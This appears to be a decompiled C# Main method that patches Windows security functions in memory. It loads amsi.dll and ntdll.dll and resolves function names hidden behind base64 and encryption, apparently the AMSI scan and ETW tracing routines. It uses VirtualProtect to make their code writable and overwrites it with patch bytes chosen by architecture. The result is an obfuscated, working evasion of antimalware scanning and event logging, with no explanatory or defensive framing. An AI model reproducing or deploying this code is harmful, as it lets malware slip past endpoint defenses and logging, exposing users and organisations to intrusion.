 private static void Main()
{
IntPtr intPtr = iEOGGWEJkixJGziwAHYj.LoadLibrary("kernel32.dll");
IntPtr procAddress = iEOGGWEJkixJGziwAHYj.GetProcAddress(intPtr, "VirtualProtect");
iEOGGWEJkixJGziwAHYj.pvKLEaGGGnNEMxiNzzGB pvKLEaGGGnNEMxiNzzGB = (iEOGGWEJkixJGziwAHYj.pvKLEaGGGnNEMxiNzzGB)Marshal.GetDelegateForFunctionPointer(procAddress, typeof
(iEOGGWEJkixJGziwAHYj.pvKLEaGGGnNEMxiNzzGB));
IntPtr intPtr2 = iEOGGWEJkixJGziwAHYj.LoadLibrary("amsi.dll");
IntPtr procAddress2 = iEOGGWEJkixJGziwAHYj.GetProcAddress(intPtr2, Encoding.UTF8.GetString(iEOGGWEJkixJGziwAHYj.evfoaeDobyzJHFXXZBmt(Convert.FromBase64String("EFrlEJ/
GK3O1aoMpO/rhEA=="), Convert.FromBase64String("BQfGiisdcBibRhGU6t2A8W3Yo1ttQXUYnq3w3r81O38="), Convert.FromBase64String("0damDE+xtw/OyN2cNhZ55A=="))));
byte[] array;
if (IntPtr.Size == 8)
{
array = iEOGGWEJkixJGziwAHYj.evfoaeDobyzJHFXXZBmt(Convert.FromBase64String("TLPKfFyX9HlEk7h+jrYTVg=="), Convert.FromBase64String
("BQfGiisdcBibRhGU6t2A8W3Yo1ttQXUYnq3w3r81O38="), Convert.FromBase64String("0damDE+xtw/OyN2cNhZ55A=="));
}
else
{
array = iEOGGWEJkixJGziwAHYj.evfoaeDobyzJHFXXZBmt(Convert.FromBase64String("hVzpHWN0rxA3a7xhfkC5XQ=="), Convert.FromBase64String
("BQfGiisdcBibRhGU6t2A8W3Yo1ttQXUYnq3w3r81O38="), Convert.FromBase64String("0damDE+xtw/OyN2cNhZ55A=="));
}
uint num;
pvKLEaGGGnNEMxiNzzGB(procAddress2, (UIntPtr)((ulong)((long)array.Length)), 64U, out num);
Marshal.Copy(array, 0, procAddress2, array.Length);
pvKLEaGGGnNEMxiNzzGB(procAddress2, (UIntPtr)((ulong)((long)array.Length)), num, out num);
IntPtr intPtr3 = iEOGGWEJkixJGziwAHYj.LoadLibrary("ntdll.dll");
IntPtr procAddress3 = iEOGGWEJkixJGziwAHYj.GetProcAddress(intPtr3, Encoding.UTF8.GetString(iEOGGWEJkixJGziwAHYj.evfoaeDobyzJHFXXZBmt(Convert.FromBase64String("blEs/
K7fJSAkOcMoiBxsUw=="), Convert.FromBase64String("BQfGiisdcBibRhGU6t2A8W3Yo1ttQXUYnq3w3r81O38="), Convert.FromBase64String("0damDE+xtw/OyN2cNhZ55A=="))));
if (IntPtr.Size == 8)
{
array = iEOGGWEJkixJGziwAHYj.evfoaeDobyzJHFXXZBmt(Convert.FromBase64String("/iw6kv1aCcibsm346voLGw=="), Convert.FromBase64String
("BQfGiisdcBibRhGU6t2A8W3Yo1ttQXUYnq3w3r81O38="), Convert.FromBase64String("0damDE+xtw/OyN2cNhZ55A=="));
}
else
{
array = iEOGGWEJkixJGziwAHYj.evfoaeDobyzJHFXXZBmt(Convert.FromBase64String("/lDbM6MbObD4/mNpOZ2Wwg=="), Convert.FromBase64String
("BQfGiisdcBibRhGU6t2A8W3Yo1ttQXUYnq3w3r81O38="), Convert.FromBase64String("0damDE+xtw/OyN2cNhZ55A=="));
}
pvKLEaGGGnNEMxiNzzGB(procAddress3, (UIntPtr)((ulong)((long)array.Length)), 64U, out num);
Marshal.Copy(array, 0, procAddress3, array.Length);
pvKLEaGGGnNEMxiNzzGB(procAddress3, (UIntPtr)((ulong)((long)array.Length)), num, out num);
}